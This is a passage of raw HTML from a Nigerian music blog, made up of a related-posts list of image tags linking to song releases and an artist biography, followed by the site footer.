https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
